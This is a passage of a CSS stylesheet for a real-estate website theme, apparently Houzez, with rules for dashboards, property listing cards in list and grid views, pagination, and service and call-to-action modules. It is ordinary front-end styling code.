/* ------------------------------------------------------ */
.dashboard-data-block {
  background: #fff;
  padding: 20px;
  max-height: 130px;
  margin-bottom: 30px;
  border: 1px solid #e5e5e5; }

.dashboard-data-value {
  font-size: 28px;
  margin-bottom: 5px; }

.dashboard-data-average {
  font-size: 12px; }

.dashboard-data-separator {
  border-top: 1px solid #e5e5e5;
  margin: 30px 15px;
  clear: both; }

/* dashboard stream
/* ------------------------------------------------------ */
.dashboard-stream {
  padding: 30px;
  border: 1px solid #e5e5e5; }

.dashboard-stream-block {
  margin-bottom: 22px; }
  .dashboard-stream-block:last-child {
    margin-bottom: 0; }
  .dashboard-stream-block .media-body {
    padding-top: 8px;
    width: auto; }
  .dashboard-stream-block .media-left, .dashboard-stream-block .next-prev-block .media-right, .next-prev-block .dashboard-stream-block .media-right {
    padding-right: 20px;
    width: 56px; }
  .dashboard-stream-block a {
    font-weight: 500; }
  .dashboard-stream-block .dashboard-stream-action,
  .dashboard-stream-block .dashboard-stream-time {
    color: #9b9b9b; }
  .dashboard-stream-block .dashboard-stream-time {
    font-style: italic; }
  .dashboard-stream-block ul {
    padding-left: 56px;
    margin-top: 30px; }

.dashboard-stream-loadmore {
  margin-top: 30px; }

.dashboard-stream-line {
  z-index: 2; }
  .dashboard-stream-line:before {
    content: "";
    display: block;
    border-left: 1px solid #e5e5e5;
    left: 17px;
    height: 100%;
    z-index: -1; }

/* property listing loading bar - used for google maps
/* ------------------------------------------------------ */
.list-loading {
  font-size: 0;
  top: 50%;
  left: 50%; }

.list-loading-bar {
  animation: loading 1s ease-in-out infinite;
  width: 4px;
  height: 18px;
  margin-right: 3px;
  border-radius: 4px; }

.list-loading-bar:nth-child(1) {
  animation-delay: 0s; }

.list-loading-bar:nth-child(2) {
  animation-delay: .09s; }

.list-loading-bar:nth-child(3) {
  animation-delay: .18s; }

.list-loading-bar:nth-child(4) {
  animation-delay: .27s; }

/* Listing - List Style
------------------------------------------------------------ */
.item-thumb .label-featured, figure .label-featured {
  z-index: 3;
  top: 12px;
  left: 12px; }

.item-thumb .actions, figure .actions {
  z-index: 4;
  right: 12px;
  bottom: 12px; }

.item-thumb .price, figure .price {
  z-index: 4;
  bottom: 12px;
  left: 12px;
  text-align: left; }
  .item-thumb .price .rant, figure .price .rant {
    color: #fff; }
  .item-thumb .price .price-start, figure .price .price-start {
    color: #fff; }
  .item-thumb .price .item-price, figure .price .item-price {
    color: #fff; }
  .item-thumb .price .item-sub-price, figure .price .item-sub-price {
    color: #fff; }

.item-thumb .item-price-block, figure .item-price-block {
  bottom: 12px;
  left: 12px; }

.item-thumb .blue, figure .blue {
  color: #fff; }

.item-thumb .thumb-caption, figure .thumb-caption {
  padding: 12px;
  position: absolute;
  top: inherit;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 3; }
  .item-thumb .thumb-caption .cap-price, figure .thumb-caption .cap-price {
    color: #fff; }
  .item-thumb .thumb-caption .actions, figure .thumb-caption .actions {
    color: #fff; }

.item-thumb .hover-effect:before, figure .hover-effect:before {
  z-index: 2;
  content: '';
  background-color: rgba(255, 255, 255, 0.5);
  opacity: 0; }

.item-thumb .hover-effect:after, figure .hover-effect:after {
  z-index: 1;
  content: '';
  opacity: 1;
  background: rgba(0, 0, 0, 0);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 65%, rgba(0, 0, 0, 0.8) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 65%, rgba(0, 0, 0, 0.8) 100%); }

.item-thumb:hover .hover-effect:before, figure:hover .hover-effect:before {
  z-index: 2;
  background-image: none;
  opacity: .5; }

.item-thumb:hover .hover-effect:after, figure:hover .hover-effect:after {
  opacity: 0; }

.item-thumb:hover .detail h3, figure:hover .detail h3 {
  color: #fff; }

.item-thumb:hover a, figure:hover a {
  color: #fff; }

.item-body .rating + h2 {
  margin-top: 5px; }

.item-body .info-row + .info-row {
  margin-top: 10px; }

.item-body .amenities {
  min-height: 40px; }
  @media (max-width: 481px) {
    .item-body .amenities {
      margin-bottom: 15px; } }
  .item-body .amenities span {
    margin-right: 10px; }

.item-body .property-title a {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block; }

.item-body .property-title,
.item-body h2 {
  max-width: 380px;
  white-space: nowrap;
  text-overflow: ellipsis; }
  @media (max-width: 1199px) {
    .item-body .property-title,
    .item-body h2 {
      max-width: 260px; } }
  @media (max-width: 767px) {
    .item-body .property-title,
    .item-body h2 {
      max-width: 100%; } }

.item-body .property-address,
.item-body h4 {
  overflow: hidden;
  max-width: 265px;
  white-space: nowrap;
  text-overflow: ellipsis;
  color: #9b9b9b; }

@media (max-width: 767px) {
  .item-body .phone {
    top: 0; } }

.item-body .date a {
  color: #9b9b9b; }

.item-body .date p {
  margin-right: 10px;
  color: #9b9b9b; }
  .item-body .date p i {
    margin-right: 5px; }

.item-body .btn + p, .item-body .gform_button + p, .item-body .gform_wrapper .button + p, .gform_wrapper .item-body .button + p, .item-body .gform_wrapper .gform_page_footer .button.gform_next_button + p, .gform_wrapper .gform_page_footer .item-body .button.gform_next_button + p, .item-body .gform_wrapper .gform_footer input.button + p, .item-body .gform_wrapper .gform_footer input[type=submit] + p, .gform_wrapper .gform_footer .item-body input[type=submit] + p, .item-body .gform_wrapper .gform_page_footer input.button + p, .item-body .gform_wrapper .gform_page_footer input[type=submit] + p, .gform_wrapper .gform_page_footer .item-body input[type=submit] + p {
  margin-top: 12px; }

.price {
  text-align: right;
  color: #000; }
  .price .price-start {
    color: #777; }
  .price .item-sub-price {
    color: #aeaeae; }
  .price .item-price-text {
    font-size: 14px;
    font-weight: 400; }

.item-foot {
  padding: 14px 20px;
  border-top: 1px solid #e5e5e5;
  background-color: #fff; }
  .item-foot p {
    color: #9b9b9b; }
  .item-foot a {
    color: #9b9b9b; }
  .item-foot i {
    margin-right: 5px; }

/* Listing - Grid Style
------------------------------------------------------------ */
@media (max-width: 767px) {
  .list-grid-area {
    float: inherit; } }

/* Listing Tabs
------------------------------------------------------------ */
@media (max-width: 767px) {
  .list-tabs .tabs {
    display: block;
    width: 100%; } }

.list-tabs .tabs a {
  padding: 18px 10px; }
  @media (max-width: 767px) {
    .list-tabs .tabs a {
      padding: 12px 10px; } }

@media (max-width: 767px) {
  .list-tabs .sort-tab {
    display: block;
    width: 100%;
    padding: 10px 0;
    text-align: left; } }

.tabs p {
  font-size: 16px;
  font-weight: 500;
  line-height: 16px;
  margin-top: 4px;
  margin-bottom: 21px; }
  @media (max-width: 767px) {
    .tabs p {
      font-size: 14px;
      margin-bottom: 15px; } }
  @media (max-width: 481px) {
    .tabs p {
      font-size: 12px; } }

.tabs ul {
  font-size: 0; }

.tabs li {
  margin-right: 1px; }

.tabs a {
  width: 170px;
  color: #000;
  background-color: #ebebeb; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .tabs a {
      width: 135px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .tabs a {
      width: 125px; } }
  @media (max-width: 767px) {
    .tabs a {
      width: 84px; } }
  @media (max-width: 481px) {
    .tabs a {
      font-size: 12px; } }
  .tabs a:hover, .tabs a:active, .tabs a.active {
    background-color: #fff; }

/* Listing - Sort Properties
------------------------------------------------------------ */
.sort-tab {
  color: #9b9b9b; }
  @media (max-width: 767px) {
    .sort-tab {
      font-size: 12px; } }
  .sort-tab .bootstrap-select {
    top: -1px;
    left: -8px;
    width: auto !important; }
  .sort-tab .bootstrap-select .btn-default {
    height: auto;
    padding-top: 0;
    padding-bottom: 0;
    background-color: transparent; }
    .sort-tab .bootstrap-select .btn-default:hover {
      color: #000; }
    .sort-tab .bootstrap-select .btn-default:focus {
      outline: none !important;
      box-shadow: none; }
  .sort-tab .dropdown-menu {
    left: auto; }
  .sort-tab .open > .btn, .sort-tab .open > .gform_button,
  .sort-tab .gform_wrapper .open > .button, .gform_wrapper .sort-tab .open > .button,
  .sort-tab .gform_wrapper .gform_page_footer .open > .button.gform_next_button,
  .sort-tab .gform_wrapper .gform_footer .open > input.button,
  .sort-tab .gform_wrapper .gform_footer .open > input[type=submit], .gform_wrapper .gform_footer .sort-tab .open > input[type=submit],
  .sort-tab .gform_wrapper .gform_page_footer .open > input.button,
  .sort-tab .gform_wrapper .gform_page_footer .open > input[type=submit], .gform_wrapper .gform_page_footer .sort-tab .open > input[type=submit] {
    background: none !important;
    box-shadow: none; }

.item-wrap {
  margin-bottom: 14px;
  padding-right: 7px;
  padding-left: 7px; }
  @media (max-width: 767px) {
    .item-wrap {
      float: left;
      width: 100%; } }

.property-listing {
  margin-bottom: -8px; }
  .property-listing .row {
    margin-right: -4px;
    margin-left: -4px; }
  .property-listing .item-wrap {
    margin-bottom: 8px;
    padding-right: 4px;
    padding-left: 4px; }
  .property-listing .grid-row {
    margin-right: -4px;
    margin-left: -4px; }
  .property-listing .not-found {
    padding: 20px;
    background-color: #fff; }

.property-listing.list-view .figure-block {
  width: 254px;
  height: 170px; }

@media (max-width: 767px) {
  .property-listing.list-view .figure-block {
    width: 100%;
    height: auto; }
  .property-listing.list-view .property-item {
    display: block; }
    .property-listing.list-view .property-item .table-cell {
      display: block; }
    .property-listing.list-view .property-item .item-body {
      width: 100%;
      padding: 15px 7px 7px; }
      .property-listing.list-view .property-item .item-body .phone {
        position: relative !important; }
    .property-listing.list-view .property-item .body-left {
      width: 100%;
      margin-bottom: 15px; }
    .property-listing.list-view .property-item .body-right {
      width: 100%; }
    .property-listing.list-view .property-item .info-row {
      text-align: left; }
  .property-listing.list-view .hide-on-grid {
    display: none; }
  .property-listing.list-view .hide-on-list {
    display: block; }
  .property-listing.list-view .hidden-gird-cell {
    display: none !important; } }

.property-listing.list-view .hidden-gird-cell {
  display: table-cell; }

@media (max-width: 767px) {
  .property-listing.list-view .property-item-v2 {
    padding-right: 8px; }
    .property-listing.list-view .property-item-v2 .figure-block,
    .property-listing.list-view .property-item-v2 .item-thumb,
    .property-listing.list-view .property-item-v2 figure {
      display: block;
      width: 100%;
      height: auto; }
    .property-listing.list-view .property-item-v2 .item-body {
      display: block;
      width: 100%; }
    .property-listing.list-view .property-item-v2 .body-inner {
      position: relative;
      width: 100%; }
    .property-listing.list-view .property-item-v2 .item-body-top,
    .property-listing.list-view .property-item-v2 .item-body-bottom {
      position: relative;
      padding: 12px 15px; }
    .property-listing.list-view .property-item-v2 .item-body-top {
      padding-bottom: 0; }
    .property-listing.list-view .property-item-v2 .item-body-bottom {
      padding-top: 0; }
    .property-listing.list-view .property-item-v2 .item-title {
      width: 100%;
      margin-bottom: 30px; }
    .property-listing.list-view .property-item-v2 .item-amenities {
      width: 100%; }
    .property-listing.list-view .property-item-v2 .item-price-block {
      position: absolute;
      z-index: 4;
      bottom: 12px;
      left: 12px;
      text-align: left; }
      .property-listing.list-view .property-item-v2 .item-price-block span {
        color: #fff; }
    .property-listing.list-view .property-item-v2 .item-date {
      width: 100%; }
    .property-listing.list-view .property-item-v2 .actions {
      right: 12px;
      left: auto; } }

.grid-view .figure-block,
.grid-view .item-thumb,
.grid-view figure {
  height: auto; }

.grid-view .item-wrap {
  width: 50%;
  margin-bottom: 10px;
  padding-right: 4px;
  padding-left: 4px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .grid-view .item-wrap {
      width: 50%; } }
  @media (max-width: 767px) {
    .grid-view .item-wrap {
      width: 100%; } }
  .grid-view .item-wrap:nth-child(2n+1) {
    clear: both; }

.grid-view .property-item .item-body {
  padding: 15px 12px 7px; }
  .grid-view .property-item .item-body .phone {
    position: relative !important; }
  .grid-view .property-item .item-body .amenities {
    height: auto; }

.grid-view .property-item .body-left {
  margin-bottom: 15px; }

.grid-view .property-item .info-row {
  text-align: left; }

.grid-view .property-item-v2 {
  padding: 8px; }
  .grid-view .property-item-v2 .figure-block,
  .grid-view .property-item-v2 .item-thumb,
  .grid-view .property-item-v2 figure {
    height: auto; }
  .grid-view .property-item-v2 .item-body-top,
  .grid-view .property-item-v2 .item-body-bottom {
    padding: 12px 15px; }
  .grid-view .property-item-v2 .item-body-top {
    padding-bottom: 0; }
  .grid-view .property-item-v2 .item-body-bottom {
    padding-top: 0; }
  .grid-view .property-item-v2 .item-title {
    margin-bottom: 30px; }
  .grid-view .property-item-v2 .item-price-block {
    z-index: 4;
    bottom: 12px;
    left: 12px;
    text-align: left; }
    .grid-view .property-item-v2 .item-price-block span {
      color: #fff; }
  .grid-view .property-item-v2 .actions {
    right: 12px;
    left: auto; }

.grid-view .hidden-gird-cell {
  display: none !important; }

@media (min-width: 768px) and (max-width: 991px) {
  .grid-view-3-col .item-body .amenities {
    margin-bottom: 15px; }
  .grid-view-3-col .property-item .cell {
    display: block;
    text-align: left; } }

@media (max-width: 767px) {
  .grid-view-3-col .item-wrap {
    width: 100% !important; } }

.grid-view-3-col .item-wrap {
  width: 33.33%; }
  .grid-view-3-col .item-wrap:nth-child(2n+1) {
    clear: none; }
  .grid-view-3-col .item-wrap:nth-child(3n+1) {
    clear: both; }

.property-item {
  padding: 8px;
  background-color: #fff; }
  .property-item .item-body {
    overflow: hidden;
    width: 10000px;
    padding: 10px 12px 10px 20px; }
  .property-item .body-left {
    width: 70%; }
  .property-item .body-right {
    width: 30%;
    min-height: 145px; }
  @media (max-width: 767px) {
    .property-item .btn, .property-item .gform_button,
    .property-item .gform_wrapper .button, .gform_wrapper .property-item .button,
    .property-item .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .property-item .button.gform_next_button,
    .property-item .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .property-item input.button,
    .property-item .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .property-item input[type=submit],
    .property-item .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .property-item input.button,
    .property-item .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .property-item input[type=submit] {
      padding: 11px 15px; } }
  @media (max-width: 321px) {
    .property-item .cell {
      display: block;
      text-align: left; } }
  .property-item .cell + .cell {
    text-align: right; }
  .property-item .label-wrap {
    margin-bottom: 5px; }

.property-item.item-grid .info-row {
  text-align: left; }

.property-item.item-grid .item-body {
  padding: 15px 12px 7px; }
  .property-item.item-grid .item-body .amenities {
    height: auto; }

@media (max-width: 321px) {
  .property-item.item-grid .cell {
    display: block;
    width: 100%;
    text-align: left; } }

@media (max-width: 321px) {
  .property-item.item-grid .cell + .cell {
    margin-top: 15px; } }

.property-item-v2 {
  padding: 8px;
  padding-right: 0;
  background-color: #fff; }
  .property-item-v2 .figure-block {
    width: auto;
    height: auto; }
  .property-item-v2 .item-thumb, .property-item-v2 figure {
    width: 280px; }
  .property-item-v2 .item-body {
    width: 1000px; }
  .property-item-v2 .item-body-top,
  .property-item-v2 .item-body-bottom {
    z-index: 4;
    padding: 12px 20px; }
  .property-item-v2 .property-title {
    font-size: 20px;
    line-height: 26px;
    margin: 0 0 8px;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit; }
    @media (max-width: 767px) {
      .property-item-v2 .property-title {
        font-size: 14px;
        line-height: 18px; } }
  .property-item-v2 .property-address {
    color: #777;
    font-size: 14px;
    line-height: 20px;
    margin: 0;
    font-weight: 300;
    text-transform: inherit;
    text-align: inherit; }
    @media (max-width: 767px) {
      .property-item-v2 .property-address {
        font-size: 12px;
        line-height: 14px; } }
  .property-item-v2 .item-date {
    margin-top: 20px; }
  .property-item-v2 .actions {
    right: auto;
    left: 12px; }

.property-item-v2.item-grid {
  padding: 8px; }
  .property-item-v2.item-grid .figure-block,
  .property-item-v2.item-grid .item-thumb,
  .property-item-v2.item-grid figure {
    height: auto; }
  .property-item-v2.item-grid .item-body-top,
  .property-item-v2.item-grid .item-body-bottom {
    padding: 12px 15px; }
  .property-item-v2.item-grid .item-body-top {
    padding-bottom: 0; }
  .property-item-v2.item-grid .item-body-bottom {
    padding-top: 0; }
  .property-item-v2.item-grid .item-title {
    margin-bottom: 30px; }
  .property-item-v2.item-grid .item-price-block {
    z-index: 4;
    bottom: 12px;
    left: 12px;
    text-align: left; }
    .property-item-v2.item-grid .item-price-block span {
      color: #fff; }
  .property-item-v2.item-grid .actions {
    right: 12px;
    left: auto; }

/* Listing v2
------------------------------------------------------------ */
.item-amenities {
  font-size: 0;
  list-style: none; }
  .item-amenities li {
    font-size: 12px;
    font-weight: 300;
    padding: 0 8px;
    color: #777;
    border-right: 1px solid #ccc; }
    .item-amenities li:first-child {
      padding-left: 0; }
    .item-amenities li span {
      font-size: 18px;
      font-weight: 300;
      line-height: 18px;
      margin-bottom: 5px;
      color: #000; }

.item-date {
  list-style: none; }
  .item-date li {
    font-size: 12px;
    font-weight: 300;
    margin-right: 12px;
    color: #777; }
  .item-date .fa {
    font-size: 14px;
    margin-right: 5px; }

.item-price-block {
  text-align: right; }
  .item-price-block .item-price {
    color: #000;
    font-size: 20px;
    line-height: 26px;
    margin: 0;
    font-weight: 400;
    text-transform: inherit;
    text-align: inherit; }
  .item-price-block .item-sub-price {
    color: #777;
    font-size: 14px;
    line-height: 20px;
    margin: 0;
    font-weight: 300;
    text-transform: inherit;
    text-align: inherit; }

/* Listing v3
------------------------------------------------------------ */
.property-item-grid .actions {
  top: 20px;
  right: 20px;
  bottom: auto;
  left: auto; }

.property-item-grid .price {
  top: auto;
  right: 20px;
  bottom: 20px;
  left: auto; }

.property-item-grid .item-caption {
  z-index: 3;
  bottom: 20px;
  left: 20px; }

.property-item-grid .item-price {
  color: #fff;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit; }

.property-item-grid .item-sub-price {
  color: #fff;
  font-size: 12px;
  line-height: 18px;
  margin: 3px 0 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit; }

.property-item-grid .label-wrap {
  top: 20px;
  right: 20px; }

.property-item-grid .label-left {
  left: 20px; }

.property-item-grid .label-right {
  right: 20px; }

.item-caption .label-wrap {
  margin-bottom: 7px; }

.item-caption .item-caption-title {
  color: #fff;
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 3px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit; }

.item-caption .item-caption-list {
  list-style: none; }
  .item-caption .item-caption-list li {
    margin-right: 5px;
    color: #fff;
    font-size: 12px;
    line-height: 18px;
    margin: 0;
    font-weight: 300;
    text-transform: inherit;
    text-align: inherit; }
  .item-caption .item-caption-list .cap-price {
    font-size: 16px;
    font-weight: 500; }

/* Listing parallax properties
------------------------------------------------------------ */
.parallax-properties-inner {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  overflow: hidden;
  height: 600px; }
  @media (max-width: 767px) {
    .parallax-properties-inner {
      height: 480px; } }

.parallax-property-caption-wrap {
  z-index: 5;
  top: 50%;
  left: 50%;
  max-width: 1170px;
  width: 100%;
  transform: translate(-50%, -50%); }
  @media (max-width: 767px) {
    .parallax-property-caption-wrap.left .parallax-property-caption {
      float: none;
      margin: 0 30px; } }
  @media (max-width: 767px) {
    .parallax-property-caption-wrap.right .parallax-property-caption {
      float: none;
      margin: 0 30px; } }
  @media (max-width: 1199px) {
    .parallax-property-caption-wrap {
      max-width: 970px; } }
  @media (max-width: 991px) {
    .parallax-property-caption-wrap {
      max-width: 750px; } }
  @media (max-width: 767px) {
    .parallax-property-caption-wrap {
      max-width: 480px; } }

.parallax-property-caption {
  padding: 60px;
  z-index: 5;
  max-width: 540px; }
  @media (max-width: 767px) {
    .parallax-property-caption {
      padding: 30px; } }
  .parallax-property-caption h2 {
    font-size: 32px;
    line-height: 40px;
    margin: 0 0 5px 0; }
    @media (max-width: 991px) {
      .parallax-property-caption h2 {
        font-size: 24px;
        line-height: 30px; } }
    @media (max-width: 767px) {
      .parallax-property-caption h2 {
        font-size: 18px;
        line-height: 24px;
        margin: 0 0 2px 0; } }
  .parallax-property-caption .label-wrap {
    margin-bottom: 10px; }
  .parallax-property-caption address,
  .parallax-property-caption .amenities {
    font-size: 16px;
    line-height: 16px; }
    @media (max-width: 991px) {
      .parallax-property-caption address,
      .parallax-property-caption .amenities {
        font-size: 14px;
        line-height: 22px; } }
    @media (max-width: 767px) {
      .parallax-property-caption address,
      .parallax-property-caption .amenities {
        font-size: 12px;
        line-height: 18px; } }
    .parallax-property-caption address span,
    .parallax-property-caption .amenities span {
      margin-right: 10px; }
  .parallax-property-caption .price {
    text-align: left;
    margin-bottom: 25px; }
    @media (max-width: 767px) {
      .parallax-property-caption .price {
        margin-bottom: 10px; } }
    .parallax-property-caption .price .item-sub-price {
      font-size: 16px;
      line-height: 16px;
      font-weight: 300;
      margin: 10px 0 0; }
      @media (max-width: 991px) {
        .parallax-property-caption .price .item-sub-price {
          font-size: 14px;
          line-height: 14px; } }
      @media (max-width: 767px) {
        .parallax-property-caption .price .item-sub-price {
          font-size: 12px;
          line-height: 12px; } }
    .parallax-property-caption .price .item-price {
      font-size: 24px;
      line-height: 24px; }
      @media (max-width: 991px) {
        .parallax-property-caption .price .item-price {
          font-size: 18px;
          line-height: 18px; } }
      @media (max-width: 767px) {
        .parallax-property-caption .price .item-price {
          font-size: 16px;
          line-height: 16px; } }

/* Multi unit listing
/* ------------------------------------------------------ */
.detail-multi-properties.list-view .figure-block {
  width: 150px;
  height: 100px; }
  @media (max-width: 767px) {
    .detail-multi-properties.list-view .figure-block {
      width: 100%;
      height: auto; } }

.detail-multi-properties .property-item {
  padding: 0; }
  .detail-multi-properties .property-item .item-body {
    padding: 0 0 0 20px; }
  .detail-multi-properties .property-item .body-right {
    min-height: 105px; }

.detail-multi-properties.property-listing .item-wrap {
  padding-right: 0;
  padding-left: 0;
  padding-bottom: 20px;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 25px; }

.detail-multi-properties .item-foot {
  padding: 0 7px;
  border-top: none; }

/* pagination
/* ------------------------------------------------------ */
.pagination-main .pagination {
  font-size: 0;
  margin-top: 0;
  margin-bottom: 0;
  text-align: center; }
  .pagination-main .pagination li {
    margin-right: 1px !important; }
    .pagination-main .pagination li:last-child a {
      border-radius: 0; }
    .pagination-main .pagination li:first-child a {
      border-radius: 0; }
  .pagination-main .pagination li.active a {
    color: #fff;
    background-color: #00aeef; }
  .pagination-main .pagination a {
    min-width: 40px;
    height: 40px;
    color: #00aeef; }
    .pagination-main .pagination a:hover {
      color: #00aeef; }

.module-gray-bg {
  background-color: #f6f6f6; }

.module-white-bg {
  background-color: #fff; }

.houzez-overflow-visible {
  overflow: visible !important; }

/*START MODULES COLUMNS STYLE*/
.module-item {
  padding-right: 15px;
  padding-left: 15px; }

.no-margin .module-item {
  padding-right: 0;
  padding-left: 0; }

.three_columns .module-item {
  width: 33.3333%; }
  @media (max-width: 767px) {
    .three_columns .module-item {
      width: 100%; } }

.four_columns .module-item {
  width: 25%; }
  @media (min-width: 768px) and (max-width: 991px) {
    .four_columns .module-item {
      width: 50%; } }
  @media (max-width: 767px) {
    .four_columns .module-item {
      width: 100%; } }

/*START MODULES STYLE*/
.houzez-section-title-light h2,
.houzez-section-title-light .sub-heading {
  color: #000; }

.houzez-section-title-dark h2,
.houzez-section-title-dark .sub-heading {
  color: #fff; }

.module-title {
  padding: 55px 0 0 0 !important; }
  @media (max-width: 767px) {
    .module-title {
      padding: 35px 0 0 0 !important; } }

.module-title + .houzez-module {
  padding: 40px 0 55px; }
  @media (max-width: 767px) {
    .module-title + .houzez-module {
      padding: 20px 0 35px; } }

.houzez-module {
  padding: 55px 0; }
  @media (max-width: 767px) {
    .houzez-module {
      padding: 35px 0; } }
  .houzez-module .module-title-nav {
    margin-bottom: 25px; }
    .houzez-module .module-title-nav div {
      vertical-align: text-top; }
      @media (max-width: 767px) {
        .houzez-module .module-title-nav div {
          width: 70%;
          float: left; } }
    .houzez-module .module-title-nav h2 {
      color: #000; }
    .houzez-module .module-title-nav .sub-title {
      color: #000; }
    .houzez-module .module-title-nav .module-nav {
      text-align: right; }
      @media (max-width: 767px) {
        .houzez-module .module-title-nav .module-nav {
          width: 30%; }
          .houzez-module .module-title-nav .module-nav button.btn, .houzez-module .module-title-nav .module-nav button.gform_button,
          .houzez-module .module-title-nav .module-nav .gform_wrapper button.button, .gform_wrapper .houzez-module .module-title-nav .module-nav button.button {
            display: none; } }
      .houzez-module .module-title-nav .module-nav .btn, .houzez-module .module-title-nav .module-nav .gform_button,
      .houzez-module .module-title-nav .module-nav .gform_wrapper .button, .gform_wrapper .houzez-module .module-title-nav .module-nav .button,
      .houzez-module .module-title-nav .module-nav .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .houzez-module .module-title-nav .module-nav input[type=submit],
      .houzez-module .module-title-nav .module-nav .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .houzez-module .module-title-nav .module-nav input[type=submit] {
        font-size: 10px;
        margin-right: 6px;
        padding: 4px 8px;
        color: #959595;
        border: 1px solid #959595; }
        .houzez-module .module-title-nav .module-nav .btn:hover, .houzez-module .module-title-nav .module-nav .gform_button:hover,
        .houzez-module .module-title-nav .module-nav .gform_wrapper .button:hover, .gform_wrapper .houzez-module .module-title-nav .module-nav .button:hover,
        .houzez-module .module-title-nav .module-nav .gform_wrapper .gform_footer input:hover[type=submit], .gform_wrapper .gform_footer .houzez-module .module-title-nav .module-nav input:hover[type=submit],
        .houzez-module .module-title-nav .module-nav .gform_wrapper .gform_page_footer input:hover[type=submit], .gform_wrapper .gform_page_footer .houzez-module .module-title-nav .module-nav input:hover[type=submit] {
          color: #fff;
          background-color: #959595; }
        .houzez-module .module-title-nav .module-nav .btn:active, .houzez-module .module-title-nav .module-nav .gform_button:active,
        .houzez-module .module-title-nav .module-nav .gform_wrapper .button:active, .gform_wrapper .houzez-module .module-title-nav .module-nav .button:active,
        .houzez-module .module-title-nav .module-nav .gform_wrapper .gform_footer input:active[type=submit], .gform_wrapper .gform_footer .houzez-module .module-title-nav .module-nav input:active[type=submit],
        .houzez-module .module-title-nav .module-nav .gform_wrapper .gform_page_footer input:active[type=submit], .gform_wrapper .gform_page_footer .houzez-module .module-title-nav .module-nav input:active[type=submit] {
          color: #fff;
          background-color: #959595; }
        .houzez-module .module-title-nav .module-nav .btn.active, .houzez-module .module-title-nav .module-nav .active.gform_button,
        .houzez-module .module-title-nav .module-nav .gform_wrapper .active.button, .gform_wrapper .houzez-module .module-title-nav .module-nav .active.button,
        .houzez-module .module-title-nav .module-nav .gform_wrapper .gform_footer input.active[type=submit], .gform_wrapper .gform_footer .houzez-module .module-title-nav .module-nav input.active[type=submit],
        .houzez-module .module-title-nav .module-nav .gform_wrapper .gform_page_footer input.active[type=submit], .gform_wrapper .gform_page_footer .houzez-module .module-title-nav .module-nav input.active[type=submit] {
          color: #fff;
          background-color: #959595; }
  .houzez-module .list-tabs {
    padding: 0 5px 25px; }
  .houzez-module .bootstrap-select > .dropdown-toggle {
    padding-right: 12px; }

.services-module .service-block {
  z-index: 2;
  padding: 0 30px 30px;
  text-align: center;
  background-color: #fff;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15); }
  .services-module .service-block:hover {
    z-index: 100;
    box-shadow: 0 70px 70px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(1.01);
    transform: scale(1.01);
    -webkit-transform: translate(0, -10px);
    transform: translate(0, -10px); }
  .services-module .service-block .block-icon {
    font-size: 60px;
    min-width: 80px;
    padding: 80px 0 70px; }
    @media (max-width: 767px) {
      .services-module .service-block .block-icon {
        font-size: 38px;
        padding: 38px 0; } }
  .services-module .service-block p {
    color: #636363; }

@media (max-width: 481px) {
  .services-module div[class*='col-'] {
    width: 100%; } }

.services-module.style2 .service-block {
  padding: 0 30px 30px; }

.services-module.style3 .service-blocks-main {
  padding: 38px 0;
  border-top: 1px solid #e1e1e1;
  border-bottom: 1px solid #e1e1e1; }

.services-module.style3 .service-block {
  text-align: left;
  background-color: transparent;
  box-shadow: none; }
  @media (min-width: 768px) and (max-width: 991px) {
    .services-module.style3 .service-block {
      margin-bottom: 30px; } }
  @media (max-width: 767px) {
    .services-module.style3 .service-block {
      margin-bottom: 30px; } }
  .services-module.style3 .service-block:hover {
    transform: none; }
  .services-module.style3 .service-block .block-icon {
    font-size: 40px;
    padding: 0 20px 0 0; }
  .services-module.style3 .service-block .block-content {
    width: 10000px; }

@media (max-width: 767px) {
  .services-module.style3 div[class*='col-'] + div[class*='col-'] {
    margin-top: 30px; } }

/*START CALL TO ACTION MODULES STYLE*/
.callto-action {
  padding: 20px 28px;
  background-color: #fff;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15); }
  @media (max-width: 767px) {
    .callto-action div {
      text-align: center;
      display: block; }
      .callto-action div + div {
        margin-top: 15px; }
      .callto-action div .btn, .callto-action div .gform_button,
      .callto-action div .gform_wrapper .button, .gform_wrapper .callto-action div .button,
      .callto-action div .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .callto-action div .button.gform_next_button,
      .callto-action div .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .callto-action div input[type=submit],
      .callto-action div .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .callto-action div input[type=submit] {
        display: block; } }
  .callto-action div + div {
    padding-left: 15px; }
  .callto-action div p {
    color: #636363; }

/*START CAROUSEL MODULES STYLE*/
.carousel-thumbs-grid .item {
  padding: 0;
  padding-left: 1px; }

.caption-above .detail h3 {
  max-width: 200px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .caption-above .detail h3 {
      max-width: 140px; } }
  @media (max-width: 767px) {
    .caption-above .detail h3 {
